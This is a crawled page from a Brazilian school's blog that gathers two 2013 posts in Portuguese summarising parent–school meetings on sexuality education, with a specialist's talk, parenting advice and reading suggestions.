

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.crb.g12.br/blogcrb/?tag=/midias-sociais
body_size: 21734
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head profile="http://gmpg.org/xfn/11"><link rel="stylesheet" href="/blogcrb/themes/Standard/css.axd?name=style1.6.1.0.css" type="text/css" /><link rel="shortcut icon" href="pics/blogengine.ico" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,400italic,700italic,300italic,300" rel="stylesheet" type="text/css" /><meta name="description" content="FAM&amp;#205;LIA E ESCOLA: REFLEX&amp;#213;ES, DESAFIOS E CONQUISTAS" /><meta name="keywords" content="Agressividade,Aprimoramento,Autonomia,Autonomia moral,Bullying,Compet&amp;#234;ncias n&amp;#227;o-cognitivas,Comportamento,Cultura da Vaidade,Depoimento,Desenvolvimento da determina&amp;#231;&amp;#227;o,Diversidade e inclus&amp;#227;o na escola,Geral,Medicaliza&amp;#231;&amp;#227;o,Preven&amp;#231;&amp;#227;o ao uso de drogas,Privacidade,Projetos de vida,Redes sociais,Responsabilidade Socioambiental,Sa&amp;#250;de,Sexualidade,Snapchat,Tecnologias da Informa&amp;#231;&amp;#227;o e da Comunica&amp;#231;&amp;#227;o,Vestibular e Enem,WhatsApp" /><meta name="description" content="FAM&amp;#205;LIA E ESCOLA: REFLEX&amp;#213;ES, DESAFIOS E CONQUISTAS" /><link rel="contents" title="Archive" href="/blogcrb/archive.aspx" /><link rel="start" title="Encontros com a Direção" href="/blogcrb/" /><link type="application/rdf+xml" rel="meta" title="SIOC" href="https://www.crb.g12.br/blogcrb/sioc.axd" /><link type="application/apml+xml" rel="meta" title="APML" href="https://www.crb.g12.br/blogcrb/apml.axd" /><link type="application/rdf+xml" rel="meta" title="FOAF" href="https://www.crb.g12.br/blogcrb/foaf.axd" /><link type="application/rss+xml" rel="alternate" title="Encontros com a Direção (RSS)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=rss" /><link type="application/atom+xml" rel="alternate" title="Encontros com a Direção (ATOM)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=atom" /><link type="application/rsd+xml" rel="edituri" title="RSD" href="https://www.crb.g12.br/blogcrb/rsd.axd" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><link type="application/opensearchdescription+xml" rel="search" title="Encontros com a Direção" href="https://www.crb.g12.br/blogcrb/opensearch.axd" />
<!-- Start custom code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W8K2D');</script>
<!-- End Google Tag Manager -->
<!-- End custom code -->
<title>
	 All posts tagged 'midias-sociais'
</title></head>
<body>
    <div id="header">
        <p>
            <a href="https://www.crb.g12.br/blogcrb/">
                Encontros com a Direção</a></p>
        <span>
            FAMÍLIA E ESCOLA: REFLEXÕES, DESAFIOS E CONQUISTAS</span>
    </div>
    <div id="menu">

        <ul>
            <li><a href="https://www.crb.g12.br/blogcrb/" rel="home">
                Página inicial</a></li>
            <li><a href="BlogCRB/page/Sobre-nos.aspx">Sobre nós</a></li>
            <li><a href="BlogCRB/page/Calendario.aspx">Calendário</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/archive.aspx">
                Arquivo</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/contact.aspx">
                Contato</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/syndication.axd" class="feed">
                <img src="https://www.crb.g12.br/blogcrb/pics/rssButton.gif" alt="Feed" />Se inscrever</a></li>
            <li><a href="/blogcrb/login.aspx" id="ctl00_aLogin">Log in</a></li>
        </ul>
    </div>
    <form name="aspnetForm" method="post" action="/blogcrb/default.aspx?tag=/midias-sociais" id="aspnetForm" class="body">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTYwMTA0MjAxNw9kFgJmD2QWAgIBDxYEHgRocmVmBRMvYmxvZ2NyYi9sb2dpbi5hc3B4Hglpbm5lcmh0bWwFBkxvZyBpbmRkI2gmhOQSBYHN9F9aWfH8C1kqzjQ=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/blogcrb/js.axd?path=https%3a%2f%2fwww.crb.g12.br%2fblogcrb%2fWebResource.axd%3fd%3dVjwlIqi7esLpp02YYsQj5vb-ws10arl6pmfvuDlShTmJbrmWkcW18HyiP3-g-C-LuV80Q3XQAy-AV4njmeyBLCbw27o1%26amp%3bt%3d638313682859278837" type="text/javascript"></script>

    <div id="content">
        
        
  <div id="ctl00_cphBody_divError"></div>
  <div id="ctl00_cphBody_PostList1_posts" class="posts">

<div class="post xfolkentry" id="post0">
  <h1><a href="/blogcrb/post/2013/09/02/Sexualidade-conceitos-e-reflexoes-Finalizando-nossos-debates.aspx" class="taggedlink">Sexualidade: conceitos e reflex&#245;es - Finalizando nossos debates</a></h1>
  <span class="author">by <a href="/blogcrb/author/blogAdmin.aspx">blogAdmin</a></span>
  <span class="pubDate">2. setembro 2013 17:18</span>
  
  <div class="text"><p>Em importantes oportunidades discutimos, juntos, escola e fam&iacute;lia, o tema &ldquo;Sexualidade&rdquo;, nos dias 28 de agosto na Unidade Granja Vianna e 29 de agosto na Unidade Higien&oacute;polis. Nesses momentos conseguimos concluir esse ciclo de debates, iniciado em abril, e enriquecido muito com a excelente palestra da Prof.&ordf; Dr.&ordf; Carmita Abdo, especialista em Sexualidade.</p>
<p>Encerramos este tema comemorando um ano dos &ldquo;Encontros com a Dire&ccedil;&atilde;o&rdquo;, este espa&ccedil;o t&atilde;o importante para a constru&ccedil;&atilde;o conjunta de ideias, de troca de experi&ecirc;ncias e compartilhamento de viv&ecirc;ncias. Sabemos que ainda temos ainda muito a evoluir nesta experi&ecirc;ncia, mas a escola tem crescido muito e os pais tamb&eacute;m t&ecirc;m sentido essa experi&ecirc;ncia especial. Este &eacute; um momento em que pensamos, de verdade, sobre diversos assuntos que, muitas vezes, nos angustiam no dia a dia.</p>
<p><strong>Assim, vamos retomar o que foi abordado nas palestras da Carmita Abdo</strong>:</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Tivemos a grande oportunidade de conversar sobre sexualidade com uma das mais importantes especialistas na &aacute;rea do Brasil. Foi um bate papo que surpreendeu a todos pela forma de tratar o assunto. Pudemos abrir nossas cabe&ccedil;as e cora&ccedil;&otilde;es para este tema que, muitas vezes, pode parecer bastante complicado de ser tratado, mas que deve ser encarado com transpar&ecirc;ncia, verdade e, claro, delicadeza.</p>
<p>Para falar sobre o tema, primeiramente, a palestrante destacou que qualquer pessoa est&aacute; atrelada a atividade sexual, pois sexo &eacute; algo muito importante, sendo o polo principal de estrutura&ccedil;&atilde;o e forma&ccedil;&atilde;o da identidade das pessoas e fazendo parte de todas as culturas.</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Para Carmita Abdo, a grande quest&atilde;o em tratar o assunto com nossos filhos &eacute;: responda sempre, mas responda somente o que foi perguntado.&nbsp;</p>
<p>As pessoas apresentam diversas motiva&ccedil;&otilde;es para tornarem-se sexualmente ativas: relacionamento (intimidade e cumplicidade), identidade (sentir-se homem ou mulher), prazer (sentir-se desej&aacute;vel) e reprodu&ccedil;&atilde;o (desejo de engravidar). Al&eacute;m disso, ao lado do trabalho, da vida familiar e do lazer, a atividade sexual faz parte da qualidade de vida, segundo a Organiza&ccedil;&atilde;o Mundial da Sa&uacute;de.<strong><em> Com isso, &eacute; importante lembrar: Sexo com satisfa&ccedil;&atilde;o &eacute; algo constru&iacute;do ao longo da vida, a partir de uma viv&ecirc;ncia positiva!</em></strong></p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Entramos em contato com diversos dados e informa&ccedil;&otilde;es, que podem nos oferecer um panorama de como muitos jovens iniciam suas vidas sexuais:</p>
<ul>
<li>A m&eacute;dia de in&iacute;cio da vida sexual ocorre em torno dos 15 anos de idade.</li>
<li>A vida com m&uacute;ltiplos parceiros &eacute; uma realidade.</li>
<li>Gravidez &eacute; primeira causa de interna&ccedil;&otilde;es (66%) em mo&ccedil;as entre 10 e 19 anos na rede SUS.</li>
<li>Partos: &frac14; do total no SUS s&atilde;o de adolescentes (10 a 19 anos).</li>
<li>O uso de preservativo &eacute; muito baixo e a vida sexual &eacute; muito livre. Muitas meninas n&atilde;o usam, pois suas amigas tamb&eacute;m n&atilde;o, e elas ficam receosas de os garotos preferirem fazer sexo com outras pessoas. J&aacute; os meninos se cuidam mais, mas quando percebem que a garota n&atilde;o tem sexo diversificado ele n&atilde;o se protege.</li>
<li>Algo que essa gera&ccedil;&atilde;o mostrou &eacute; que se faz sexo sem compromisso, pois inverteram a ordem das coisas e primeiro h&aacute; o sexo e depois o relacionamento.</li>
<li>Redes Sociais: hoje tornaram a vida &iacute;ntima das pessoas cada vez mais p&uacute;blica. O sexo &eacute; um meio de mostrar que voc&ecirc; &eacute; moderno, descolado e livre para fazer o que bem entende. A privacidade est&aacute; exposta de uma forma brutal.</li>
<li>Homossexualidade: viver uma fase de experimenta&ccedil;&atilde;o n&atilde;o quer dizer que &eacute; homossexualidade. Ningu&eacute;m opta por ser homossexual ou heterossexual e nem deixa de ser, mas hoje se permite uma liberdade sexual que as gera&ccedil;&otilde;es anteriores n&atilde;o se permitiam. Existe um lado positivo, pois isso &eacute; mais natural e pode evitar o preconceito, que gera pervers&otilde;es.</li>
<li>Se os jovens ser&atilde;o mais ou menos felizes em rela&ccedil;&atilde;o ao sexo depende de como os pais lidam com o assunto.</li>
</ul>
<p><strong><em>Vale lembrar que sexo saud&aacute;vel, primordialmente, &eacute; aquele que n&atilde;o prejudica voc&ecirc;, nem o parceiro e nem a terceiros. </em></strong>Assim, n&atilde;o podemos normatizar o sexo de ningu&eacute;m, mas &eacute; claro que existem regras para quem come&ccedil;a uma vida sexual e que, seguindo a tend&ecirc;ncia atual, far&aacute; sexo com m&uacute;ltiplos parceiros. Nossas av&oacute;s come&ccedil;aram suas vidas sexuais com 15, que &eacute; a mesma idade de hoje. A diferen&ccedil;a &eacute; que elas iniciaram j&aacute; casadas e, hoje, as meninas come&ccedil;am aos 15 e v&atilde;o se casar aos 30. Ter&atilde;o 15 anos de vida sexual m&uacute;ltipla. Isso &eacute; bom ou ruim? Depende de como ser&atilde;o esses parceiros, se eles v&atilde;o se proteger e se eles ter&atilde;o maturidade para fazer aquilo a que se prop&otilde;em.&nbsp;</p>
<p><strong><em>Por isso, educa&ccedil;&atilde;o sexual tamb&eacute;m &eacute; ensinar os jovens a saber se estar&atilde;o prontos para fazer o que est&atilde;o se propondo a fazer. Hoje, compromisso e sexo n&atilde;o t&ecirc;m, necessariamente, uma rela&ccedil;&atilde;o. &Eacute; com isso que temos que lidar? Vamos ser a favor ou contra? Podemos ficar nos perguntando isso ou podemos ensinar nossas crian&ccedil;as e jovens a lidarem com essa situa&ccedil;&atilde;o!!!</em></strong></p>
<p><strong><em></em></strong>Conversas entre pais e filhos sobre o tema podem fazer a diferen&ccedil;a na vida e no futuro das crian&ccedil;as e jovens. Se queremos que os filhos fa&ccedil;am sexo respons&aacute;vel e adiem a inicia&ccedil;&atilde;o, precisamos oferecer educa&ccedil;&atilde;o sexual, conversando sobre essas quest&otilde;es. O mundo que se apresenta, sexualmente falando, &eacute; esse e &eacute; onde os jovens vivem, por isso, precisamos educar, orientar e dar conhecimento para que crian&ccedil;as e jovens tenham discernimento para se preparar quando as coisas acontecerem em suas vidas.</p>
<p>Ap&oacute;s a palestra da Prof.&ordf; Dr.&ordf; Carmita Abdo, pudemos, juntos, refletir sobre todas os conte&uacute;dos, nossas atitudes e posturas na fam&iacute;lia e na escola.</p>
<p>Quais valores devemos passar e quais valores passamos de fato? Essa &eacute; uma importante reflex&atilde;o para encontrarmos as repostas que queremos ao trabalhar o tema da sexualidade. Percebemos que a melhor forma &eacute; sabermos os valores e limites que temos em nossas casas, em nossas fam&iacute;lias e na escola e, mantermos sempre um canal direto para o di&aacute;logo.</p>
<p>Sobre o di&aacute;logo, n&oacute;s, adultos, precisamos saber que os filhos n&atilde;o precisam contar tudo. N&oacute;s mesmos n&atilde;o cont&aacute;vamos tudo para os nossos pais. O ponto certo &eacute; estarmos abertos e preparados para perceber necessidades de informa&ccedil;&atilde;o, momentos de interferir e de responder &agrave;s perguntas.<em><strong> Nosso papel &eacute; ser o contraponto para tudo que as nossas crian&ccedil;as e jovens t&ecirc;m acesso e que, muitas vezes, n&atilde;o &eacute; saud&aacute;vel, dando informa&ccedil;&otilde;es consistentes e de qualidade, ou seja, fazermos o contra discurso</strong></em>.</p>
<p>Neste mesmo sentido, precisamos mostrar aos nossos filhos que devemos ser respons&aacute;veis por nossos atos e essa responsabilidade est&aacute; ligada &agrave;s consequ&ecirc;ncias. Precisamos avaliar se privamos demasiadamente nossas crian&ccedil;as e filhos das consequ&ecirc;ncias de seus atos. N&atilde;o &eacute; punir, &eacute; oferecer uma vis&atilde;o real de que atos implicam em consequ&ecirc;ncias.</p>
<p>Neste encontro levantamos diversas a&ccedil;&otilde;es e possibilidades que podem ajudar escola e fam&iacute;lia a trabalharem esse tema:</p>
<ul>
<li>Refor&ccedil;ar, ainda mais, o tema como mat&eacute;ria em sala de aula, al&eacute;m de palestras e atividade que j&aacute; s&atilde;o promovidas. Os temas drogas, internet e sexualidade j&aacute; s&atilde;o trabalhados, mas vamos criar um programa cont&iacute;nuo e mais consistente.</li>
<li>A escola deve refor&ccedil;ar mais frequentemente as regras internas, como a da proibi&ccedil;&atilde;o do beijo em ambiente escolar.</li>
<li>Trabalhar com os alunos quest&otilde;es das redes sociais, da privacidade e da ideia de p&uacute;blico e de privado.</li>
<li>Unir o papel da escola, da fam&iacute;lia e dos profissionais da sa&uacute;de na abordagem do tema Sexualidade. Um profissional da sa&uacute;de &eacute; o canal de informa&ccedil;&atilde;o consistente para nossos filhos.</li>
<li>Pesquisa: realizar no Col&eacute;gio Rio Branco um levantamento sobre o conhecimento dos alunos sobre o tema sexualidade, o que possibilitaria verificar mais assertivamente as a&ccedil;&otilde;es que devem ser feitas.</li>
</ul>
<p>&nbsp;</p>
<div style="color: #444444; font-family: calibri, arial; font-size: 15px; line-height: 18px;">
<hr />
<h2 style="font-size: 16px; margin-bottom: -10px;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px;">Saiba mais</span></h2>
</div>
<p>Se quiser saber mais sobre o trabalho da Prof.&ordf; Dr.&ordf; Carmita Abdo, acesse o site do <a href="http://ipqhc.org.br/pag_detalhe.php?categ=Hospital&amp;id=250" target="_blank">ProSex</a>, Projeto de Sexualidade do Hospital das Cl&iacute;nicas da Universidade de S&atilde;o Paulo. A especialista coordenou o &ldquo;Estudo da Vida Sexual do Brasileiro&rdquo;, considerado o maior do g&ecirc;nero j&aacute; realizado no Brasil, e escreveu o livro &ldquo;O descobrimento sexual do Brasil&rdquo;, pela Summos Editorial. Vale a pena conferir o <a href="http://www.portaldasexualidade.com.br/" target="_blank">Portal da Sexualidade</a>, que, a partir de um cadastro, oferece artigos sobre o tema segmentado para os mais diversos p&uacute;blicos; e o <a href="http://www.museudosexo.com.br/home.asp" target="_blank">Museu do Sexo</a>, que conta a hist&oacute;ria da sexualidade na humanidade.</p></div>
  <div class="bottom">
    <div style="float: right; width: 250px">
        
        <p class="categories"><span style="color:#888888">Área temática:</span> <a href="/blogcrb/category/Sexualidade.aspx">Sexualidade</a></p>
    </div>
    <div style="float: left; width: 350px;">
        <p class="tags">Tags: <a href="/blogcrb/?tag=/sexualidade" rel="tag">sexualidade</a>, <a href="/blogcrb/?tag=/valores" rel="tag">valores</a>, <a href="/blogcrb/?tag=/comportamento" rel="tag">comportamento</a>, <a href="/blogcrb/?tag=/g%c3%aanero" rel="tag">g&#234;nero</a>, <a href="/blogcrb/?tag=/identidade" rel="tag">identidade</a>, <a href="/blogcrb/?tag=/autoestima" rel="tag">autoestima</a>, <a href="/blogcrb/?tag=/limites" rel="tag">limites</a>, <a href="/blogcrb/?tag=/m%c3%addias+sociais" rel="tag">m&#237;dias sociais</a></p>
    </div>

  </div>

  <div class="footer">    
    <div class="bookmarks">
      
    </div>

    
    
    
    
    <a rel="nofollow" href="/blogcrb/post/2013/09/02/Sexualidade-conceitos-e-reflexoes-Finalizando-nossos-debates.aspx#comment">Comentários (0)</a>   
    
    </div>
</div>

<div class="post xfolkentry" id="post1">
  <h1><a href="/blogcrb/post/2013/06/12/Sexualidade-conceitos-e-reflexoesAprofundando-nossos-debates.aspx" class="taggedlink">Sexualidade: conceitos e reflex&#245;es</a></h1>
  <span class="author">by <a href="/blogcrb/author/blogAdmin.aspx">blogAdmin</a></span>
  <span class="pubDate">12. junho 2013 16:49</span>
  
  <div class="text"><div><img src="/BlogCRB/image.axd?picture=2013%2f6%2ftopo.jpg" alt="" /></div>
<div><br /></div>
<div>Demos continuidade &agrave;s nossas reflex&otilde;es sobre o tema &ldquo;Sexualidade&rdquo; nos encontros dos dias 22 e 23 de maio, resgatando importantes questionamentos do primeiro encontro, realizado em abril, sobre o assunto: a import&acirc;ncia dos valores familiares; a quest&atilde;o da precocidade, resultado dos muitos est&iacute;mulos a que nossas crian&ccedil;as e jovens est&atilde;o expostos; a diversidade sexual; entre tantos outros que vamos explorar neste post.</div>
<div><br /></div>
<div>O principal aspecto que deve estar claro para as fam&iacute;lias &eacute; a quest&atilde;o dos valores. Sempre ouvimos de nossos filhos que a m&atilde;e ou o pai do colega &eacute; mais legal, mas sabemos que a conviv&ecirc;ncia intensa e &aacute;rdua da fam&iacute;lia somos n&oacute;s quem temos e, por isso, somos n&oacute;s quem devemos trabalhar os valores com nossos filhos. Esses valores, certos ou errados, devem ser coerentes com nossas posturas e isso n&atilde;o quer dizer que n&atilde;o possam ser transformados.</div>
<div><br /></div>
<div>As informa&ccedil;&otilde;es sobre sexualidade dos filhos est&atilde;o profundamente ligadas aos valores das fam&iacute;lias. Portanto, &eacute; importante que tenhamos posicionamentos claros diante de alguns temas que envolvem a orienta&ccedil;&atilde;o e educa&ccedil;&atilde;o sexual de nossas crian&ccedil;as e jovens:</div>
<div><br /></div>
<div>&bull;<span style="white-space: pre;"> </span><strong>Autoestima Positiva</strong>: deve estar presente na educa&ccedil;&atilde;o da crian&ccedil;a. Devemos fazer com nossos filhos a seguinte reflex&atilde;o: &ldquo;o corpo &eacute; seu e ele deve ser preservado e cuidado, para que quando voc&ecirc; decida compartilh&aacute;-lo com algu&eacute;m, possa ser uma experi&ecirc;ncia positiva&rdquo;. Muitas vezes, sem perceber, acabamos repercutindo uma cultura do preconceito, propagando modelos pr&eacute;-estabelecidos pela sociedade. A reflex&atilde;o sobre esse tema deve, ainda, ser feita para al&eacute;m das quest&otilde;es relacionadas ao corpo, como gostar e respeitar a si mesmo, com todas as suas caracter&iacute;sticas.</div>
<div><br /></div>
<div>&bull;<span style="white-space: pre;"> </span><strong>Limites</strong>: somos n&oacute;s, adultos, quem colocamos os limites para nossos filhos. N&oacute;s somos respons&aacute;veis por decidir as condutas que adotaremos em quest&otilde;es como televis&atilde;o, internet, hor&aacute;rios e, inclusive, no apoio &agrave;s crian&ccedil;as e jovens na descoberta do corpo.</div>
<div><br /></div>
<div>&bull;<span style="white-space: pre;"> </span><strong>Di&aacute;logo</strong>: quando &eacute; o momento de come&ccedil;ar a falar sobre sexualidade? Como n&atilde;o antecipar esse assunto? Como conduzimos essa conversa? Dizer a verdade sempre &eacute; a principal orienta&ccedil;&atilde;o, pois n&atilde;o temos controle sobre o conjunto de informa&ccedil;&otilde;es que os jovens t&ecirc;m acesso. &Eacute; preciso manter um canal de di&aacute;logo aberto, sabendo que n&atilde;o podemos ter a expectativa de sermos, al&eacute;m de pais, os melhores amigos de nossos filhos em todos os momentos.</div>
<div><br /></div>
<div>&bull;<span style="white-space: pre;"> </span><strong>Maturidade</strong>: &eacute; uma constru&ccedil;&atilde;o e est&aacute; ligada ao conceito de autonomia. Vivemos um mundo em que a precocidade est&aacute; presente na vida de nossos filhos, por isso temos a necessidade de trabalhar alguns temas cada vez mais cedo. Sabemos que, muitas vezes, o corpo parece estar preparado, mas como ficam a cabe&ccedil;a, o cora&ccedil;&atilde;o e a autoestima?</div>
<div><br /></div>
<div>Em grupos, os pais puderam explorar esses quatro t&oacute;picos ainda mais e levantar outros aspectos interessantes, enriquecer o debate e promover uma troca verdadeira de experi&ecirc;ncias.</div>
<div><br /></div>
<div>O grupo que discutiu a <strong>Autoestima Positiva</strong>, destacou que a quest&atilde;o da apar&ecirc;ncia &eacute; delicada, pois muitas vezes h&aacute; um exagero com academia e com o culto ao corpo, e, por mais que haja uma filosofia em casa, existe uma press&atilde;o grande que vem de fora. Os pais refletiram, ainda, sobre a import&acirc;ncia de trabalhar o tema de forma correta, pois, muitas vezes, os adultos usam as formas e as palavras erradas. Assim, vale repensar a abordagem da &lsquo;beleza&rsquo;: a beleza &eacute; uma quest&atilde;o relativa e precisamos valorizar &ndash; e ensinar nossas crian&ccedil;as e jovens a valorizarem - o nosso corpo da forma como ele &eacute;; dicas abordadas: valorizar o que a crian&ccedil;a tem de melhor e, em seguida, destacar as atitudes erradas e mostrar para nossos filhos que quando lembramos de uma pessoa da qual gostamos, lembramos de coisas boas e n&atilde;o de caracter&iacute;sticas de beleza. Em contrapartida, na discuss&atilde;o surgiu a necessidade de cuidado com o excesso de autoestima que pode gerar arrog&acirc;ncia. Precisamos saber lidar com o tema da Autoestima Positiva, com todos os desafios. Na cultura ocidental, existe a ideia de que envelhecer &eacute; feio e isso n&atilde;o &eacute; verdade. Veja esta campanha da Dove, &ldquo;Retratos da Real Beleza&rdquo;, que mostra como as pessoas se enxergam de formas diferentes do que elas realmente s&atilde;o, sem valorizarem suas pr&oacute;prias belezas.</div>
<div style="text-align: center;"><br /></div>
<div style="text-align: center;">
<object width="560" height="315">
<param name="movie" value="http://www.youtube.com/v/ABups4euCW4?version=3&amp;hl=pt_BR" />
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" /><embed type="application/x-shockwave-flash" width="560" height="315" src="http://www.youtube.com/v/ABups4euCW4?version=3&amp;hl=pt_BR" allowfullscreen="true" allowscriptaccess="always"></embed>
</object>
</div>
<div style="text-align: center;"><br /></div>
<div style="text-align: left;">O grupo que abordou o tema <strong>Limites</strong>&nbsp;ressaltou o fato de que ele est&aacute; ligado aos valores de cada fam&iacute;lia ao mesmo tempo em que h&aacute; os valores b&aacute;sicos que devem ser compartilhados por todos. A quest&atilde;o do &lsquo;n&atilde;o&rsquo; e do &lsquo;sim&rsquo; foi bastante explorada e todos concordaram que &eacute; essencial fazer com que essas duas palavras tenham e fa&ccedil;am sentido quando utilizadas, para que sejam coerentes, tenham for&ccedil;a e desenhem, de fato, o limite. Os pais falaram em AMOR (com letras grandes), pois as crian&ccedil;as aprendem que quando falamos &lsquo;n&atilde;o&rsquo; estamos as amando, por mais que n&atilde;o gostem. Quando algu&eacute;m fala &lsquo;sim&rsquo; e, em seguida, fala &lsquo;n&atilde;o&rsquo;, e vice versa, isso gera frustra&ccedil;&atilde;o.</div>
<div><br /></div>
<div>No t&oacute;pico <strong>Di&aacute;logo</strong>, os pais falaram sobre a necessidade de abrir estrat&eacute;gias para conversar com os filhos, criando espa&ccedil;os eficientes e verdadeiros. Para dialogar &eacute; necess&aacute;rio saber ouvir e nem sempre os pais est&atilde;o prontos para ouvir seus filhos. Em diverg&ecirc;ncias, vale saber que quando todos os argumentos se esgotam, &eacute; necess&aacute;rio que os adultos coloquem os limites. H&aacute; regras que precisam ser seguidas, como o respeito a si mesmo, respeito aos outros e responsabilidade sobre os pr&oacute;prios atos. A troca de ideias entre os pais tamb&eacute;m foi destacada pelo grupo, como um recurso a mais para fortalecer as atitudes dos adultos com rela&ccedil;&atilde;o aos seus filhos. Com situa&ccedil;&otilde;es semelhantes e diferentes pontos de vista, os pais ampliam sua vis&atilde;o sobre esses desafios e sentem-se mais seguros para tomar decis&otilde;es.</div>
<div><br /></div>
<div>Para abordar o tema <strong>Maturidade</strong>, o grupo de pais colocou em pauta a quest&atilde;o da autonomia e da precocidade. Para os pais, a maturidade est&aacute; relacionada a um conjunto de fatores, dentre eles os abordados anteriormente. Informa&ccedil;&atilde;o, autoestima positiva, limites e di&aacute;logo s&atilde;o a via segura para que nossos filhos construam sua autonomia moral, emocional e cognitiva e estejam prontos, ou seja, maduros para viver as diferentes experi&ecirc;ncias no decorrer de suas vidas. Autonomia e maturidade se constroem com os exemplos e limites dos pais. &Eacute; necess&aacute;rio, tamb&eacute;m, fazer com que nossas crian&ccedil;as e jovens tenham consci&ecirc;ncia da consequ&ecirc;ncia de seus atos e que tenham no&ccedil;&atilde;o de futuro para al&eacute;m do &lsquo;imediato&rsquo;, trabalhando quest&otilde;es como: o que &eacute; a inicia&ccedil;&atilde;o sexual; para quem me entrego; qual o impacto e as consequ&ecirc;ncias dessa decis&atilde;o. No momento em que nossas crian&ccedil;as t&ecirc;m acesso a informa&ccedil;&otilde;es e experi&ecirc;ncias de maneira precoce, n&atilde;o estando prontas para experiment&aacute;-las, temos que acompanhar e orientar nossos filhos com limites e exemplos.</div>
<div><br /></div>
<div>Juntos, pudemos destacar importantes aspectos sobre o tema &ldquo;Sexualidade&rdquo;, compartilhando nossas d&uacute;vidas e medos na busca por atitudes assertivas. Sabemos que devemos, a partir dos valores de nossa fam&iacute;lia, trabalhar a autoestima positiva, estabelecer limites, criar espa&ccedil;os para o di&aacute;logo e valorizar e trabalhar a maturidade, mas as situa&ccedil;&otilde;es e viv&ecirc;ncias est&atilde;o, de fato, muito mais complexas do que poder&iacute;amos acreditar. Por isso, continuamente, devemos suscitar em nossos jovens a reflex&atilde;o e a autocr&iacute;tica.</div>
<div><br /></div>
<div>Tendo em vista essa complexidade, o tema &ldquo;Sexualidade&rdquo; ainda ser&aacute; abordado em mais um &ldquo;Encontro com a Dire&ccedil;&atilde;o&rdquo;, no dia 26 de junho na Unidade Granja Vianna e dia 27 de junho na Unidade Higien&oacute;polis, quando poderemos fazer um fechamento do assunto e apresentar aos pais como a escola trabalha todas essas quest&otilde;es, dentro do Projeto Pol&iacute;tico Pedag&oacute;gico.</div>
<div><br /></div>
<div>
<hr style="color: #444444; font-family: calibri, arial; font-size: 15px; line-height: 18px;" />
<h2 style="font-size: 16px; margin-bottom: -10px; color: #444444; font-family: calibri, arial; line-height: 18px;">Dicas de livros, sites e novidades</h2>
</div>
<div><br /></div>
<div>Com uma linguagem descontra&iacute;da e direta, o m&eacute;dico e educador <a href="http://doutorjairo.uol.com.br/jairobouer.asp" target="_blank">Jairo Bouer</a> dialoga com o jovem sobre diversos temas relacionados &agrave; Sexualidade. Em seu site &eacute; poss&iacute;vel ter acesso a informa&ccedil;&otilde;es atuais e tirar d&uacute;vidas com o m&eacute;dico. <a href="http://www.youtube.com/watch?v=nVktAHuOxzo" target="_blank">Assista</a>, tamb&eacute;m, a entrevista com a jornalista Marilia Gabriela, para o programa &ldquo;De Frente com Gabi, de 13 de junho de 2012.</div>
<div><br /></div>
<div><strong>Livros</strong></div>
<div>&bull;<span style="white-space: pre;"> </span>Sexo e Cia. - Publifolha</div>
<div>&bull;<span style="white-space: pre;"> </span>O Corpo das Garotas - Editora Original&nbsp;</div>
<div>&bull;<span style="white-space: pre;"> </span>&Aacute;lcool, Cigarro e Drogas - Editora Original&nbsp;</div>
<div>&bull;<span style="white-space: pre;"> </span>O Corpo dos Garotos - Editora Original&nbsp;</div>
<div>&bull;<span style="white-space: pre;"> </span>Primeira Vez - Editora Original</div>
<div>&bull;<span style="white-space: pre;"> </span>&ldquo;Filhos &ndash; adolescentes de 10 a 20 anos de idade&rdquo; - Sociedade Brasileira de Pediatria - Editora Manole</div>
<div><br /></div>
<div><br /></div></div>
  <div class="bottom">
    <div style="float: right; width: 250px">
        
        <p class="categories"><span style="color:#888888">Área temática:</span> <a href="/blogcrb/category/Sexualidade.aspx">Sexualidade</a></p>
    </div>
    <div style="float: left; width: 350px;">
        <p class="tags">Tags: <a href="/blogcrb/?tag=/sexualidade" rel="tag">sexualidade</a>, <a href="/blogcrb/?tag=/valores" rel="tag">valores</a>, <a href="/blogcrb/?tag=/comportamento" rel="tag">comportamento</a>, <a href="/blogcrb/?tag=/g%c3%aanero" rel="tag">g&#234;nero</a>, <a href="/blogcrb/?tag=/identidade" rel="tag">identidade</a>, <a href="/blogcrb/?tag=/autoestima" rel="tag">autoestima</a>, <a href="/blogcrb/?tag=/limites" rel="tag">limites</a>, <a href="/blogcrb/?tag=/di%c3%a1logo" rel="tag">di&#225;logo</a>, <a href="/blogcrb/?tag=/maturidade" rel="tag">maturidade</a>, <a href="/blogcrb/?tag=/m%c3%addias+sociais" rel="tag">m&#237;dias sociais</a></p>
